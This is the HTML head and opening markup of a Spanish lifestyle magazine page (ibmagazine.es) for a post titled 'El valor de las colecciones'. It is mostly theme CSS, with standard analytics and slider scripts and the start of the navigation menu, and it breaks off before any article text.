    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/mod-on/",
                                "name": "MOD@ ON"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/2543-2/",
                                "name": "El valor de las colecciones"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-2543 single-format-standard wp-theme-Newspaper 2543-2 global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
